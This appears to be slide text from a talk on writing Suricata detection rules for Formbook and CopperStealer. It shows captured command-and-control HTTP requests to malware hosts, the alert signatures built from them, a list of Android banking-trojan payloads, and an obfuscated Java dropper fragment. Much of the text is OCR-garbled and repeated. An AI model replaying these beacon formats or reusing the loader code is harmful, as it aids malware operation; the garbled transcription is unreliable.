GET /gr/?id=cRDWMveYCcEspkfMe6n6criW5eQN9CYUE51EbCsA0/k5TJj38IHn9OdOphI39mWF HTTP/1.1 Host: www.bizagree.com Connection: close GET /cn/?id=A0LnV4UtXCHMIZbzlDlkecNspgDqpcmiXFXTx 5lgowYEXy9q2ZAw03RxwITQJuCwLqHCg.. HTTP/1.1 Certain order of Host: www.sygccl.com HTTP headersConnection: close

> GET /iz/?id=U0JtDsC8dMGZDEVQ9DZ2D3efWjLpc8TUrEKSXqBJfaI+wUxtC99kEsbhNc2cgI2g HTTP/1.1 Host: www.prophysicalfitnezz.com Connection: close

GET /hx72/?id=5dFAL1RKdRf80uSyGqC3s8WExSmWguJMCR1KW94ZVWGUogKPaaMje s4tVOUC5h-GBcC3 FY3RFa1T6m HTTP/1.1 Host: www.ldaf.net Connection: close

> GET /hk/hs/HSB/?id=-73vGcDPWBG1De97grGvh1IN6CAnpi4BdnGJvyVOgd9K32 EJtPSHeEqqi5rl1ki HTTP/1.1 Host: www.familiesdreaming.com Connection: close

● Exact rules for intercepted traffic

```
alert http $HOME NET any -> $EXTERNAL NET any
(msg:"Formbook Checkin"; flow:to_server,established;
http.method; content:"GET"; http.uri; content:"/?id="; fast pattern;
pcre:"/^(\/[a-zA-Z0-9]{2,5})+\/\?id\=[a-zA-Z0-9\/.&+=_-]+$/";
http.host; content:"www."; startswith;
classtype:trojan-activity; sid:1000004; rev:1;)
```
GET /hk/hs/HSB/?id=-73vGcDPWBG1De97grGvh1IN6CAnpi4BdnGJvvVOgd9K32 EJtPSHeEqqi5rl1ki HTTP/1.1 Host: www.familiesdreaming.com Connection: close

● More Formbook versions...

GET /cc/?IVodq=SlVpVXD& B=1pojwxvAWsIDxqt8g5KCaizJoTYB1FYoWNvbXCrzpf4ZT3kfPKl9G3In3l3m5RG5TUdc8A== HTTP/1.1 Host: www.onlinecoachingbasics.com Connection: close

> GET /private/?Ab=/+UB0iA+H2p4zVMoQhOvLB65w36hLaVsR4t/cbYXPcMUqM0K03xsS20lsyRZDODbPwBwqw==&sDK=KVoHsbp HTTP/1.1 Host: www.cooperrifles.com Connection: close

GET /n0780/?VR-HUd=uDHdBZxp5&7njt7pGh=WvbiyssACPaxiCyBHq5f2C+E760cUpcNqETQgvFAuya/mfPMhLemgKj0WiPagjOFwPgTTQ== HTTP/1.1 Host: www.como-dejardefumar.com Connection: close

> GET /note/wave/?zPxdw=CRofX6XvEi3qj//JnQcJzUHbq0y6tWsd5C2UQurbRF31Vzd24TPKqVLhgoUpmQUZGd+EkzRdPCQ=&2ds=izrLUxmp-XvXZ HTTP/1.1 Host: www.mannumsolar.com Connection: close

GET /endless/?9rjLtFz=i9Iry8fTLH3fQ6LLVyeXTKppB6oB6hVqHs1wstIeu5ZvshNXmhyUeePYJCKMd4Fsojwcs4fp4yK5KqvB&oZ9D=p2Jp6bAHoZ2PyT7P&sql=1 HTTP/1.1 Host: empireofficemgmt.com Connection: close

• One rule to catch them all!

alert http \$HOME NET any -> \$EXTERNAL NET any (msg:"Formbook Checkin"; flow: to server, established; http.method; content:"GET"; http.connection; content:"close"; http.header names; content:"|0D 0A|Host|0D 0A|Connection|0D 0A 0D 0A|"; startswith; classtype:trojan-activity; sid:1000004; rev:2;)

GET /note/wave/?zPxdw=CRofX6XvEi3qj//JnOcJzUHbqOy6tWsd5C2UQurbRF31Vzd24TPKqVLhgoUpmQUZGd+EkzRdPCQ=&2ds=izrLUxmp-XvXZ HTTP/1.1 Host: www.mannumsolar.com Connection: close

- Password and cookie stealer with a downloader function
- Uses a Domain Generation Algorithm (DGA) in order to generate new command and control servers on a daily basis

you-dont-copperstealer-performs-widespread-theft



info=4u25ymXISBzh4VcQeyNdrsr4WpWIenRnfGp--v4nd6veQi0xAjTOnPnOme9c6olZagrZajhar9uEko2G15-dtw~~



POST /info/w HTTP/1.1 Cache-Control: no-cache Connection: Keep-Alive Pragma: no-cache Content-Type: application/x-www-form-urlencoded Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,\*/ \*; q=0.8, application/signed-exchange; v=b3 Accept-Language: ko-KR, ko; q=0.9, en-US; q=0.8, en; q=0.7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36 upgrade-insecure-requests: 1 Content-Length: 93 Host: a328f455251a7ed7.xyz

#### HTTP POST request

info=4u25ymXISBzh4VcQeyNdrsr4WpWIenRnfGp--v4nd6veQi0xAjTOnPnOme9c6olZagrZajhar9uEko2G15-dtw~~

#### POST /info old/w HTTP/1.1 Cache-Control: no-cache

Connection: Keep-Alive Pragma: no-cache Content-Type: application/x-www-form-urlencoded Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,\*/ \*; q=0.8, application/signed-exchange; v=b3 Accept-Language: ko-KR, ko; q=0.9, en-US; q=0.8, en; q=0.7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36 upgrade-insecure-requests: 1 Content-Length: 81

Host: 628cbea9eb2bdecc.xyz

info=WySAnbXjWTVU-Qb8tPFUiNXkvYCb91gGVbPJreibJsRJ3f6OfQnazKdRv4JCrvfwb\_Hs8yGiDmE~

POST /info/step HTTP/1.1 Host: cabf192a749ffe6f.xyz  $accept: */*$ Content-Type:application/x-www-form-urlencoded User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36 Content-Length: 93

info=a9PdZlumRKAepyXMJZDfDSijZ3osutoNo-GIn Kj3CH6gOaAUa5imKjn pqv1ynxPd84h1Cc1X-1-eMSdYHBMw~~

POST /info/w HTTP/1.1 Cache-Control: no-cache Connection: Keep-Alive Pragma: no-cache Content-Type: application/x-www-form-urlencoded Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,\*/ \*; q=0.8, application/signed-exchange; v=b3 Accept-Language: ko-KR, ko; q=0.9, en-US; q=0.8, en; q=0.7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36 upgrade-insecure-requests: 1 Content-Length: 93 Host: a328f455251a7ed7.xyz

#### URL begins with "/info"

info=4u25ymXISBzh4VcQeyNdrsr4WpWIenRnfGp--v4nd6veQi0xAjTOnPnOme9c6olZagrZajhar9uEko2G15-dtw~~

#### POST /info old/w HTTP/1.1

Cache-Control: no-cache Connection: Keep-Alive Pragma: no-cache Content-Type: application/x-www-form-urlencoded Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,\*/ \*; q=0.8, application/signed-exchange; v=b3 Accept-Language: ko-KR, ko; q=0.9, en-US; q=0.8, en; q=0.7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36 upgrade-insecure-requests: 1 Content-Length: 81 Host: 628cbea9eb2bdecc.xyz

POST /info/step HTTP/1.1 Host: cabf192a749ffe6f.xyz  $accept: */*$ Content-Type:application/x-www-form-urlencoded User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36 Content-Length: 93

info=a9PdZlumRKAepyXMJZDfDSijZ3osutoNo-GIn Kj3CH6gOaAUa5imKjn pqv1ynxPd84h1Cc1X-1-eMSdYHBMw~~

info=WySAnbXjWTVU-Qb8tPFUiNXkvYCb91gGVbPJreibJsRJ3f6OfQnazKdRv4JCrvfwb\_Hs8yGiDmE~

POST /info/w HTTP/1.1 Cache-Control: no-cache Connection: Keep-Alive Pragma: no-cache Content-Type: application/x-www-form-urlencoded Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,\*/ \*; q=0.8, application/signed-exchange; v=b3 Accept-Language: ko-KR, ko; q=0.9, en-US; q=0.8, en; q=0.7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36 upgrade-insecure-requests: 1 Content-Length: 93 Host: a328f455251a7ed7.xyz

# DGA is used

info=4u25ymXISBzh4VcQeyNdrsr4WpWIenRnfGp--v4nd6veQi0xAjTOnPnOme9c6olZagrZajhar9uEko2G15-dtw~~

POST /info old/w HTTP/1.1 Cache-Control: no-cache Connection: Keep-Alive Pragma: no-cache Content-Type: application/x-www-form-urlencoded Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,\*/ \*; q=0.8, application/signed-exchange; v=b3 Accept-Language: ko-KR, ko; q=0.9, en-US; q=0.8, en; q=0.7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36 upgrade-insecure-requests: 1 Content-Length: 81 Host: 628cbea9eb2bdecc.xyz

POST /info/step HTTP/1.1 Host: cabf192a749ffe6f.xyz  $accept: */*$ Content-Type:application/x-www-form-urlencoded User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36 Content-Length: 93

info=a9PdZlumRKAepyXMJZDfDSijZ3osutoNo-GIn Kj3CH6gOaAUa5imKjn pqv1ynxPd84h1Cc1X-1-eMSdYHBMw~~

info=WySAnbXjWTVU-Qb8tPFUiNXkvYCb91gGVbPJreibJsRJ3f6OfQnazKdRv4JCrvfwb\_Hs8yGiDmE~

POST /info/w HTTP/1.1 Cache-Control: no-cache Connection: Keep-Alive Pragma: no-cache Content-Type: application/x-www-form-urlencoded Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,\*/ \*; q=0.8, application/signed-exchange; v=b3 Accept-Language: ko-KR, ko; q=0.9, en-US; q=0.8, en; q=0.7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36 upgrade-insecure-requests: 1 Content-Length: 93 Host: a328f455251a7ed7.xyz

#### HTTP request body has a pattern

info=4u25ymXISBzh4VcQeyNdrsr4WpWIenRnfGp--v4nd6veQi0xAjTOnPnOme9c6olZagrZajhar9uEko2G15-dtw~

POST /info old/w HTTP/1.1 Cache-Control: no-cache Connection: Keep-Alive Pragma: no-cache Content-Type: application/x-www-form-urlencoded Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,\*/ \*; q=0.8, application/signed-exchange; v=b3 Accept-Language: ko-KR, ko; q=0.9, en-US; q=0.8, en; q=0.7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36 upgrade-insecure-requests: 1 Content-Length: 81 Host: 628cbea9eb2bdecc.xyz

POST /info/step HTTP/1.1 Host: cabf192a749ffe6f.xyz  $accept: */*$ Content-Type:application/x-www-form-urlencoded User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36 Content-Length: 93

info=a9PdZlumRKAepyXMJZDfDSijZ3osutoNo-GIn Kj3CH6gOaAUa5imKjn pqv1ynxPd84h1Cc1X-1-eMSdYHBMw-

info=WySAnbXjWTVU-Qb8tPFUiNXkvYCb91gGVbPJreibJsRJ3f6OfQnazKdRv4JCrvfwb\_Hs8yGiDmE

```
alert http $HOME NET any -> $EXTERNAL NET any
(msg:"CopperStealer Spy"; flow:to_server,established;
http.method; content:"POST"; 
http.uri; content:"/info"; startswith; 
http.host; content:".xyz"; endswith; bsize:20;
pcre:"/^[a-f0-9]{16}\.xyz$/";
http.request body; content:"info="; startswith;
content:"~"; endswith;
reference:url,https://www.proofpoint.com/us/blog/threat-
insight/now-you-see-it-now-you-dont-copperstealer-
performs-widespread-theft/;
classtype:trojan-activity; sid:1000005; rev:1;)
```
POST /info/step HTTP/1.1 Host: cabf192a749ffe6f.xyz  $accept: */*$ Content-Type:application/x-www-form-urlencoded User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36 Content-Length: 93

info=a9PdZlumRKAepyXMJZDfDSijZ3osutoNo-GIn Kj3CH6gOaAUa5imKjn pqv1ynxPd84h1Cc1X-1-eMSdYHBMwww

```
alert http $HOME NET any -> $EXTERNAL NET any
(msg:"CopperStealer Spy"; flow:to_server,established;
http.method; content:"POST"; 
http.uri; content:"/info"; startswith; 
http.host; content:".xyz"; endswith; bsize:20;
pcre:"/^[a-f0-9]{16}\.xyz$/";
http.request body; content:"info="; depth:5;
content:"~"; distance:0; isdataat:!1,relative;
reference:url,https://www.proofpoint.com/us/blog/threat-
insight/now-you-see-it-now-you-dont-copperstealer-
performs-widespread-theft/;
classtype:trojan-activity; sid:1000006; rev:1;)
```
POST /info/step HTTP/1.1 Host: cabf192a749ffe6f.xvz  $accept: */*$ Content-Type:application/x-www-form-urlencoded User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36 Content-Length: 93

info=a9PdZlumRKAepyXMJZDfDSijZ3osutoNo-GIn Kj3CH6gOaAUa5imKjn pqv1ynxPd84h1Cc1X-1-eMSdYHBMw~~

- Malware-as-a-Service
- Used mostly by banking trojans and ransomware
- Doesn't drop the encrypted APK but loads the code

Most popular payloads:

- Faketoken
- Anubis
- Asacub
- Marcher
- Svpeng
- Gustuff
- Ginp

package com.nknuerdase.odorote;

class AUnuHDN {



 $\rightarrow$  $\checkmark$ 

#### String EUDWXVSkWhXw; String EceVyOn; String EvzryPBuGw: int JBZcay; String JGOZruwnu: String LNgmFdnJnu; String LrvLtQFA; String OWVeCas; String TWDJHQe; String TaLAWUB; String YtuziDSW: int[] bioMrfKI; String gLwteb; String giovOp; String iUAixudTGxd; int[] uWArMbH; AUNUHDN() { this. QWVeCgs = "nrearayep pbnapt delrcm nlubde rensfrncdn zpegei gqaf gercuelvla tnsc ldorbgar amlkcream ogtitoieo"; this.JGOZruwnu = "nsepto tznpms ltyapoacm nsepto tznpms ltyapoacm gercuelyla tnsc eganya ltainru l yusaetmi ndirmosid sfeale siti"; this.EceVvOn = "Idorbear amlkcream ogtitoieo nsepto tznoms ltvapoacm eganya ltainru l nsepto tznoms ltvapoacm": this.uWArMbH = new int[]{0x3F, 6423, 16, 33, 24, 85, 10345, 0x20}; this. $YtUZiDSW = "irirlnp"$ ; this. alwteb = "ldorbgar amlkcream ogtitoieo seikmlesi eilesxc mtieairt v nrearayep pbnapt delrcm nlubde eganya ltainru l"; this.bioMrfKI = new int[]{0x4B53, 0xE44, 86, 0xD21, 56, 0x2078}; this.EUDWXVSkWhXW = "gercuelvla tnsc nrearayep pbnapt delrcm nlubde ldorbgar amlkcream ogtitoieo"; this. TgLAWUB = "otededt oxtrsie letina noesne gercuelvla tnsc gercuelvla tnsc seikmlesi eilesxc mtieairt v"; this.EvzryPBuGw = "nrearavep pbnapt delrcm nlubde otededt oxtrsie letina noesne vusaetmi ndirmosid sfeale siti seikmlesi eilesxc mtieairt v": this.LNgmFdnJnu = "rensfrncdn zpegei gqaf nsepto tznpms ltyapoacm seikmlesi eilesxc mtieairt v"; this  $aiovOp = "lirvseoai nepseirwus"$ : this.LrvLtOFA = "gercuelvla tnsc nsepto tznpms ltyapoacm vrsisely atsmisnbir ldian nsepto tznpms ltyapoacm rensfrncdn zpegei gqaf"; this.TWDJHOe = "otededt oxtrsie letina noesne otededt oxtrsie letina noesne vrsisely atsmisnbir ldian": this.JBZcay =  $58$ ; this.iUAixudTGxd = "otededt oxtrsie letina noesne ldorbgar amlkcream ogtitoieo seikmlesi eilesxc mtieairt v eganva ltainru l":



 $\vee$  H  $\checkmark$ 





- 3

 $\checkmark$ 

 $\checkmark$ 



